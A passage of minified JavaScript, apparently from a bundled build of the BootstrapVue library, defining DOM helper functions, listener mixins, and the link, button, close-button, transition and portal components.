"),ee=qt.matches||qt.msMatchesSelector||qt.webkitMatchesSelector,ne=qt.closest||function(t){var e=this;do{if(ue(e,t))return e;e=e.parentElement||e.parentNode}while(!Yt(e)&&e.nodeType===Node.ELEMENT_NODE);return null},ge=v.requestAnimationFrame||v.webkitRequestAnimationFrame||v.mozRequestAnimationFrame||v.msRequestAnimationFrame||v.oRequestAnimationFrame||function(t){return setTimeout(t,16)},Ie=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver||null,Ce=function(t){return t&&t.parentNode&&t.parentNode.removeChild(t)},ie=function(t){return!(!t||t.nodeType!==Node.ELEMENT_NODE)},re=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=F.activeElement;return e&&!t.some((function(t){return t===e}))?e:null},ae=function(t,e){return $t(t).toLowerCase()===$t(e).toLowerCase()},Ae=function(t){return ie(t)&&t===re()},oe=function(t){if(!ie(t)||!t.parentNode||!pe(F.body,t))return!1;if("none"===Fe(t,"display"))return!1;var e=ye(t);return!!(e&&e.height>0&&e.width>0)},ce=function(t){return!ie(t)||t.disabled||Ge(t,"disabled")||he(t,"disabled")},se=function(t,e){return Jt((ie(e)?e:F).querySelectorAll(t))},le=function(t,e){return(ie(e)?e:F).querySelector(t)||null},ue=function(t,e){return!!ie(t)&&ee.call(t,e)},de=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!ie(e))return null;var g=ne.call(e,t);return n?g:g===e?null:g},pe=function(t,e){return!(!t||!Ut(t.contains))&&t.contains(e)},be=function(t,e){e&&ie(t)&&t.classList&&t.classList.add(e)},me=function(t,e){e&&ie(t)&&t.classList&&t.classList.remove(e)},he=function(t,e){return!!(e&&ie(t)&&t.classList)&&t.classList.contains(e)},Be=function(t,e,n){e&&ie(t)&&t.setAttribute(e,n)},fe=function(t,e){e&&ie(t)&&t.removeAttribute(e)},Ze=function(t,e){return e&&ie(t)?t.getAttribute(e):null},Ge=function(t,e){return e&&ie(t)?t.hasAttribute(e):null},ve=function(t,e,n){e&&ie(t)&&(t.style[e]=n)},Fe=function(t,e){return e&&ie(t)&&t.style[e]||null},ye=function(t){return ie(t)?t.getBoundingClientRect():null},Xe=function(t){var e=v.getComputedStyle;return e&&ie(t)?e(t):{}},We=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;return se(te,t).filter(oe).filter((function(t){return t.tabIndex>-1&&!t.disabled}))},Ve=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{t.focus(e)}catch(n){}return Ae(t)},Qe=function(t){try{t.blur()}catch(e){}return!Ae(t)},we=function(t){return V?Et(t)?t:{capture:!!t||!1}:!!(Et(t)?t.capture:t)},xe=function(t,e,n,g){t&&t.addEventListener&&t.addEventListener(e,n,we(g))},Re=function(t,e,n,g){t&&t.removeEventListener&&t.removeEventListener(e,n,we(g))},ke=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.preventDefault,g=void 0===n||n,I=e.propagation,C=void 0===I||I,i=e.immediatePropagation,r=void 0!==i&&i;g&&t.preventDefault(),C&&t.stopPropagation(),r&&t.stopImmediatePropagation()},Ne=function(t){return _t(t.replace(Vt,""))},Ye=function(t,e){return[D,Ne(t),e].join(z)},Se=function(t,e){return[D,e,Ne(t)].join(z)},Ue=function(t,e){return t?{innerHTML:t}:e?{textContent:e}:{}},He=function(t){return t};function Te(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function Le(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Te(Object(n),!0).forEach((function(e){Ee(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Te(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Ee(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var De=function(){return Object.assign.apply(Object,arguments)},ze=function(t,e){return Object.create(t,e)},Oe=function(t,e){return Object.defineProperties(t,e)},Je=function(t,e,n){return Object.defineProperty(t,e,n)},Me=function(t){return Object.getOwnPropertyNames(t)},Pe=function(t){return Object.keys(t)},Ke=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},je=function(t,e){return Pe(t).filter((function(t){return-1===e.indexOf(t)})).reduce((function(e,n){return Le(Le({},e),{},Ee({},n,t[n]))}),{})},_e=function(t){return Pe(t).sort().reduce((function(e,n){return Le(Le({},e),{},Ee({},n,t[n]))}),{})},$e=function(){return{enumerable:!0,configurable:!1,writable:!1}};function qe(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function tn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?qe(Object(n),!0).forEach((function(e){en(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):qe(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function en(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function nn(t){return rn(t)||Cn(t)||In(t)||gn()}function gn(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function In(t,e){if(t){if("string"===typeof t)return an(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?an(t,e):void 0}}function Cn(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}function rn(t){if(Array.isArray(t))return an(t)}function an(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,g=new Array(e);n<e;n++)g[n]=t[n];return g}var An=function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e;return Lt(e)?e.reduce((function(e,n){return[].concat(nn(e),[t(n,n)])}),[]):Dt(e)?Pe(e).reduce((function(n,g){return tn(tn({},n),{},en({},g,t(e[g],e[g])))}),{}):n},on="BvConfig",cn="$bvConfig",sn=["xs","sm","md","lg","xl"],ln=function(t){var e=ze(null);return function(){for(var n=arguments.length,g=new Array(n),I=0;I<n;I++)g[I]=arguments[I];var C=JSON.stringify(g);return e[C]=e[C]||t.apply(null,g)}},un=g["a"].prototype,dn=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=un[cn];return n?n.getConfigValue(t,e):An(e)},pn=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;return e?dn("".concat(t,".").concat(e),n):dn(t,{})},bn=function(){return dn("breakpoints",sn)},mn=ln((function(){return bn()})),hn=function(){return An(mn())};ln((function(){var t=hn();return t[0]="",t}));function Bn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function fn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Bn(Object(n),!0).forEach((function(e){Zn(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Bn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Zn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Gn=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:j,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,g=arguments.length>3&&void 0!==arguments[3]?arguments[3]:void 0,I=!0===n;return g=I?g:n,fn(fn(fn({},t?{type:t}:{}),I?{required:I}:Nt(e)?{}:{default:Et(e)?function(){return e}:e}),Nt(g)?{}:{validator:g})},vn=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:He;return(Lt(t)?t.slice():Pe(t)).reduce((function(t,g){return t[n(g)]=e[g],t}),{})},Fn=function(t,e,n){return fn(fn({},An(t)),{},{default:function(){var g=pn(n,e,t.default);return Ut(g)?g():g}})},yn=function(t,e){return Pe(t).reduce((function(n,g){return fn(fn({},n),{},Zn({},g,Fn(t[g],g,e)))}),{})};Fn({},"","").default.name;function Xn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Wn=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.type,I=void 0===n?j:n,C=e.defaultValue,i=void 0===C?void 0:C,r=e.validator,a=void 0===r?void 0:r,A=e.event,o=void 0===A?Y:A,c=Xn({},t,Gn(I,i,a)),s=g["a"].extend({model:{prop:t,event:o},props:c});return{mixin:s,props:c,prop:t,event:o}},Vn=n("938d"),Qn=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;Object(Vn["a"])()||console.warn("[BootstrapVue warn]: ".concat(e?"".concat(e," - "):"").concat(t))},wn=function(t){return!G&&(Qn("".concat(t,": Can not be called during SSR.")),!0)},xn=function(t){return!f&&(Qn("".concat(t,": Requires Promise support.")),!0)},Rn=function(t){return!Z&&(Qn("".concat(t,": Requires MutationObserver support.")),!0)};function kn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function Nn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?kn(Object(n),!0).forEach((function(e){Yn(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):kn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Yn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Sn=function(t,e,n){if(t=t?t.$el||t:null,!ie(t))return null;if(Rn("observeDom"))return null;var g=new Ie((function(t){for(var n=!1,g=0;g<t.length&&!n;g++){var I=t[g],C=I.type,i=I.target;("characterData"===C&&i.nodeType===Node.TEXT_NODE||"attributes"===C||"childList"===C&&(I.addedNodes.length>0||I.removedNodes.length>0))&&(n=!0)}n&&e()}));return g.observe(t,Nn({childList:!0,subtree:!0},n)),g},Un=function(t,e){if(t.length!==e.length)return!1;for(var n=!0,g=0;n&&g<t.length;g++)n=Hn(t[g],e[g]);return n},Hn=function t(e,n){if(e===n)return!0;var g=zt(e),I=zt(n);if(g||I)return!(!g||!I)&&e.getTime()===n.getTime();if(g=Lt(e),I=Lt(n),g||I)return!(!g||!I)&&Un(e,n);if(g=Et(e),I=Et(n),g||I){if(!g||!I)return!1;var C=Pe(e).length,i=Pe(n).length;if(C!==i)return!1;for(var r in e){var a=Ke(e,r),A=Ke(n,r);if(a&&!A||!a&&A||!t(e[r],n[r]))return!1}}return String(e)===String(n)};function Tn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Ln=function(t){return!t||0===Pe(t).length},En=function(t){return{handler:function(e,n){if(!Hn(e,n))if(Ln(e)||Ln(n))this[t]=An(e);else{for(var g in n)Ke(e,g)||this.$delete(this.$data[t],g);for(var I in e)this.$set(this.$data[t],I,e[I])}}}},Dn=function(t,e){return g["a"].extend({data:function(){return Tn({},e,An(this[t]))},watch:Tn({},t,En(e))})},zn=Dn("$attrs","bvAttrs"),On={id:Gn(et)},Jn=g["a"].extend({props:On,data:function(){return{localId_:null}},computed:{safeId:function(){var t=this.id||this.localId_,e=function(e){return t?(e=String(e||"").replace(/\s+/g,"_"),e?t+"_"+e:t):null};return e}},mounted:function(){var t=this;this.$nextTick((function(){t.localId_="__BVID__".concat(t[A])}))}}),Mn="$_bv_documentHandlers_",Pn=g["a"].extend({created:function(){var t=this;G&&(this[Mn]={},this.$once(L,(function(){var e=t[Mn]||{};delete t[Mn],Pe(e).forEach((function(t){var n=e[t]||[];n.forEach((function(e){return Re(document,t,e,J)}))}))})))},methods:{listenDocument:function(t,e,n){t?this.listenOnDocument(e,n):this.listenOffDocument(e,n)},listenOnDocument:function(t,e){this[Mn]&&Tt(t)&&Ut(e)&&(this[Mn][t]=this[Mn][t]||[],Mt(this[Mn][t],e)||(this[Mn][t].push(e),xe(document,t,e,J)))},listenOffDocument:function(t,e){this[Mn]&&Tt(t)&&Ut(e)&&(Re(document,t,e,J),this[Mn][t]=(this[Mn][t]||[]).filter((function(t){return t!==e})))}}}),Kn=g["a"].extend({methods:{listenOnRoot:function(t,e){var n=this;this.$root.$on(t,e),this.$on(L,(function(){n.$root.$off(t,e)}))},listenOnRootOnce:function(t,e){var n=this;this.$root.$once(t,e),this.$on(L,(function(){n.$root.$off(t,e)}))},emitOnRoot:function(t){for(var e,n=arguments.length,g=new Array(n>1?n-1:0),I=1;I<n;I++)g[I-1]=arguments[I];(e=this.$root).$emit.apply(e,[t].concat(g))}}}),jn="$_bv_windowHandlers_",_n=g["a"].extend({beforeCreate:function(){this[jn]={}},beforeDestroy:function(){if(G){var t=this[jn];delete this[jn],Pe(t).forEach((function(e){var n=t[e]||[];n.forEach((function(t){return Re(window,e,t,J)}))}))}},methods:{listenWindow:function(t,e,n){t?this.listenOnWindow(e,n):this.listenOffWindow(e,n)},listenOnWindow:function(t,e){G&&this[jn]&&Tt(t)&&Ut(e)&&(this[jn][t]=this[jn][t]||[],Mt(this[jn][t],e)||(this[jn][t].push(e),xe(window,t,e,J)))},listenOffWindow:function(t,e){G&&this[jn]&&Tt(t)&&Ut(e)&&(Re(window,t,e,J),this[jn][t]=(this[jn][t]||[]).filter((function(t){return t!==e})))}}}),$n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return t=Pt(t).filter(He),t.some((function(t){return e[t]||n[t]}))},qn=function(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},g=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},I=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};t=Pt(t).filter(He);for(var C=0;C<t.length&&!e;C++){var i=t[C];e=g[i]||I[i]}return Ut(e)?e(n):e},tg=g["a"].extend({methods:{hasNormalizedSlot:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Bt,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.$scopedSlots,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.$slots;return $n(t,e,n)},normalizeSlot:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Bt,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.$scopedSlots,g=arguments.length>3&&void 0!==arguments[3]?arguments[3]:this.$slots,I=qn(t,e,n,g);return I?Pt(I):I}}}),eg=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return t&&t.$options._scopeId||e};function ng(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var gg=g["a"].extend({computed:{scopedStyleAttrs:function(){var t=eg(this.$parent);return t?ng({},t,""):{}}}}),Ig="a",Cg=function(t){return"%"+t.charCodeAt(0).toString(16)},ig=function(t){return encodeURIComponent($t(t)).replace(xt,Cg).replace(wt,",")},rg=(decodeURIComponent,function(t){if(!Dt(t))return"";var e=Pe(t).map((function(e){var n=t[e];return Nt(n)?"":Yt(n)?ig(e):Lt(n)?n.reduce((function(t,n){return Yt(n)?t.push(ig(e)):Nt(n)||t.push(ig(e)+"="+ig(n)),t}),[]).join("&"):ig(e)+"="+ig(n)})).filter((function(t){return t.length>0})).join("&");return e?"?".concat(e):""}),ag=function(t){return!(!t.href&&!t.to)},Ag=function(t){return!(!t||ae(t,"a"))},og=function(t,e){var n=t.to,g=t.disabled,I=t.routerComponentName,C=!!e.$router;return!C||C&&(g||!n)?Ig:I||(e.$nuxt?"nuxt-link":"router-link")},cg=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.target,n=t.rel;return"_blank"===e&&Yt(n)?"noopener":n||null},sg=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.href,n=t.to,g=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Ig,I=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"#",C=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"/";if(e)return e;if(Ag(g))return null;if(Tt(n))return n||C;if(Dt(n)&&(n.path||n.query||n.hash)){var i=$t(n.path),r=rg(n.query),a=$t(n.hash);return a=a&&"#"!==a.charAt(0)?"#".concat(a):a,"".concat(i).concat(r).concat(a)||C}return I},lg=Dn("$listeners","bvListeners");function ug(t){return mg(t)||bg(t)||pg(t)||dg()}function dg(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function pg(t,e){if(t){if("string"===typeof t)return hg(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?hg(t,e):void 0}}function bg(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}function mg(t){if(Array.isArray(t))return hg(t)}function hg(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,g=new Array(e);n<e;n++)g[n]=t[n];return g}function Bg(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function fg(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Bg(Object(n),!0).forEach((function(e){Zg(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Bg(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Zg(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Gg=Ye(s,"clicked"),vg={activeClass:Gn(et),append:Gn($,!1),event:Gn(It,x),exact:Gn($,!1),exactActiveClass:Gn(et),replace:Gn($,!1),routerTag:Gn(et,"a"),to:Gn(Ct)},Fg={noPrefetch:Gn($,!1),prefetch:Gn($,null)},yg=yn(_e(fg(fg(fg({},Fg),vg),{},{active:Gn($,!1),disabled:Gn($,!1),href:Gn(et),rel:Gn(et,null),routerComponentName:Gn(et),target:Gn(et,"_self")})),s),Xg=g["a"].extend({name:s,mixins:[zn,lg,Kn,tg],inheritAttrs:!1,props:yg,computed:{computedTag:function(){var t=this.to,e=this.disabled,n=this.routerComponentName;return og({to:t,disabled:e,routerComponentName:n},this)},isRouterLink:function(){return Ag(this.computedTag)},computedRel:function(){var t=this.target,e=this.rel;return cg({target:t,rel:e})},computedHref:function(){var t=this.to,e=this.href;return sg({to:t,href:e},this.computedTag)},computedProps:function(){var t=this.prefetch;return this.isRouterLink?fg(fg({},vn(fg(fg({},vg),Fg),this)),{},{prefetch:Ht(t)?t:void 0,tag:this.routerTag}):{}},computedAttrs:function(){var t=this.bvAttrs,e=this.computedHref,n=this.computedRel,g=this.disabled,I=this.target,C=this.routerTag,i=this.isRouterLink;return fg(fg(fg(fg({},t),e?{href:e}:{}),i&&!ae(C,"a")?{}:{rel:n,target:I}),{},{tabindex:g?"-1":Nt(t.tabindex)?null:t.tabindex,"aria-disabled":g?"true":null})},computedListeners:function(){return fg(fg({},this.bvListeners),{},{click:this.onClick})}},methods:{onClick:function(t){var e=arguments,n=Ot(t),g=this.isRouterLink,I=this.bvListeners.click;n&&this.disabled?ke(t,{immediatePropagation:!0}):(g&&t.currentTarget.__vue__&&t.currentTarget.__vue__.$emit(x,t),Pt(I).filter((function(t){return Ut(t)})).forEach((function(t){t.apply(void 0,ug(e))})),this.emitOnRoot(Gg,t),this.emitOnRoot("clicked::link",t)),n&&!g&&"#"===this.computedHref&&ke(t,{propagation:!1})},focus:function(){Ve(this.$el)},blur:function(){Qe(this.$el)}},render:function(t){var e=this.active,n=this.disabled;return t(this.computedTag,Zg({class:{active:e,disabled:n},attrs:this.computedAttrs,props:this.computedProps},this.isRouterLink?"nativeOn":"on",this.computedListeners),this.normalizeSlot())}});function Wg(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function Vg(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Wg(Object(n),!0).forEach((function(e){Qg(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Wg(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Qg(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var wg=je(yg,["event","routerTag"]);delete wg.href.default,delete wg.to.default;var xg=yn(_e(Vg(Vg({},wg),{},{block:Gn($,!1),disabled:Gn($,!1),pill:Gn($,!1),pressed:Gn($,null),size:Gn(et),squared:Gn($,!1),tag:Gn(et,"button"),type:Gn(et,"button"),variant:Gn(et,"secondary")})),o),Rg=function(t){"focusin"===t.type?be(t.target,"focus"):"focusout"===t.type&&me(t.target,"focus")},kg=function(t){return ag(t)||ae(t.tag,"a")},Ng=function(t){return Ht(t.pressed)},Yg=function(t){return!(kg(t)||t.tag&&!ae(t.tag,"button"))},Sg=function(t){return!kg(t)&&!Yg(t)},Ug=function(t){var e;return["btn-".concat(t.variant||"secondary"),(e={},Qg(e,"btn-".concat(t.size),t.size),Qg(e,"btn-block",t.block),Qg(e,"rounded-pill",t.pill),Qg(e,"rounded-0",t.squared&&!t.pill),Qg(e,"disabled",t.disabled),Qg(e,"active",t.pressed),e)]},Hg=function(t){return kg(t)?vn(wg,t):{}},Tg=function(t,e){var n=Yg(t),g=kg(t),I=Ng(t),C=Sg(t),i=g&&"#"===t.href,r=e.attrs&&e.attrs.role?e.attrs.role:null,a=e.attrs?e.attrs.tabindex:null;return(C||i)&&(a="0"),{type:n&&!g?t.type:null,disabled:n?t.disabled:null,role:C||i?"button":r,"aria-disabled":C?String(t.disabled):null,"aria-pressed":I?String(t.pressed):null,autocomplete:I?"off":null,tabindex:t.disabled&&!n?"-1":a}},Lg=g["a"].extend({name:o,functional:!0,props:xg,render:function(t,e){var n=e.props,g=e.data,I=e.listeners,C=e.children,i=Ng(n),r=kg(n),A=Sg(n),o=r&&"#"===n.href,c={keydown:function(t){if(!n.disabled&&(A||o)){var e=t.keyCode;if(e===K||e===M&&A){var g=t.currentTarget||t.target;ke(t,{propagation:!1}),g.click()}}},click:function(t){n.disabled&&Ot(t)?ke(t):i&&I&&I["update:pressed"]&&Pt(I["update:pressed"]).forEach((function(t){Ut(t)&&t(!n.pressed)}))}};i&&(c.focusin=Rg,c.focusout=Rg);var s={staticClass:"btn",class:Ug(n),props:Hg(n),attrs:Tg(n,g),on:c};return t(r?Xg:n.tag,a(g,s),C)}});function Eg(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Dg=yn({ariaLabel:Gn(et,"Close"),content:Gn(et,"&times;"),disabled:Gn($,!1),textVariant:Gn(et)},c),zg=g["a"].extend({name:c,functional:!0,props:Dg,render:function(t,e){var n=e.props,g=e.data,I=e.slots,C=e.scopedSlots,i=I(),r=C||{},A={staticClass:"close",class:Eg({},"text-".concat(n.textVariant),n.textVariant),attrs:{type:"button",disabled:n.disabled,"aria-label":n.ariaLabel?String(n.ariaLabel):null},on:{click:function(t){n.disabled&&Ot(t)&&ke(t)}}};return $n(Bt,r,i)||(A.domProps={innerHTML:n.content}),t("button",a(g,A),qn(Bt,{},r,i))}});function Og(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function Jg(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Og(Object(n),!0).forEach((function(e){Mg(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Og(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Mg(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Pg={name:"",enterClass:"",enterActiveClass:"",enterToClass:"show",leaveClass:"show",leaveActiveClass:"",leaveToClass:""},Kg=Jg(Jg({},Pg),{},{enterActiveClass:"fade",leaveActiveClass:"fade"}),jg={appear:Gn($,!1),mode:Gn(et),noFade:Gn($,!1),transProps:Gn(tt)},_g=g["a"].extend({name:d,functional:!0,props:jg,render:function(t,e){var n=e.children,g=e.data,I=e.props,C=I.transProps;return Dt(C)||(C=I.noFade?Pg:Kg,I.appear&&(C=Jg(Jg({},C),{},{appear:!0,appearClass:C.enterClass,appearActiveClass:C.enterActiveClass,appearToClass:C.enterToClass}))),C=Jg(Jg({mode:I.mode},C),{},{css:!0}),t("transition",a(g,{props:C}),n)}}),$g=g["a"].extend({abstract:!0,name:b,props:{nodes:Gn(nt)},data:function(t){return{updatedNodes:t.nodes}},destroyed:function(){Ce(this.$el)},render:function(t){var e=this.updatedNodes,n=Ut(e)?e({}):e;return n=Pt(n).filter(He),n&&n.length>0&&!n[0].text?n[0]:t()}}),qg={container:Gn([ht,et],"body"),disabled:Gn($,!1),tag:Gn(et,"div")},tI=g["a"].extend({name:p,mixins:[tg],props:qg,watch:{disabled:{immediate:!0,handler:function(t){t?this.unmountTarget():this.$nextTick(this.mountTarget)}}},created:function(){this.$_defaultFn=null,this.$_target=null},beforeMount:function(){this.mountTarget()},updated:function(){this.updateTarget()},beforeDestroy:function(){this.unmountTarget(),this.$_defaultFn=null},methods:{getContainer:function(){if(G){var t=this.container;return Tt(t)?le(t):t}return null},mountTarget:function(){if(!this.$_target){var t=this.getContainer();if(t){var e=document.createElement("div");t.appendChild(e),this.$_target=new $g({el:e,parent:this,propsData:{nodes:Pt(this.normalizeSlot())}})}}},updateTarget:function(){if(G&&this.$_target){var t=this.$scopedSlots.default;this.disabled||(t&&this.$_defaultFn!==t?this.$_target.updatedNodes=t:t||(this.$_target.updatedNodes=this.$slots.default)),this.$_defaultFn=t}},unmountTarget:function(){this.$_target&&this.$_target.$destroy(),this.$_target=null}},render:function(t){if(this.disabled){var e=Pt(this.normalizeSlot()).filter(He);if(e.length>0&&!e[0].text)return e[0]}return t()}});function eI(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function nI(t,e){for(var n=0;n<e.length;n++){var g=e[n];g.enumerable=g.enumerable||!1,g.configurable=!0,"value"in g&&(g.writable=!0),Object.defineProperty(t,g.key,g)}}function gI(t,e,n){return e&&nI(t.prototype,e),n&&nI(t,n),t}var II=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(eI(this,t),!e)throw new TypeError("Failed to construct '".concat(this.constructor.name,"'. 1 argument required, ").concat(arguments.length," given."));De(this,t.Defaults,this.constructor.Defaults,n,{type:e}),Oe(this,{type:$e(),cancelable:$e(),nativeEvent:$e(),target:$e(),relatedTarget:$e(),vueTarget:$e(),componentId:$e()});var g=!1;this.preventDefault=function(){this.cancelable&&(g=!0)},Je(this,"defaultPrevented",{enumerable:!0,get:function(){return g}})}return gI(t,null,[{key:"Defaults",get:function(){return{type:"",cancelable:!0,nativeEvent:null,target:null,relatedTarget:null,vueTarget:null,componentId:null}}}]),t}();function CI(t){return CI="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},CI(t)}function iI(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function rI(t){for(var e=1;e<arguments.length;e++){var 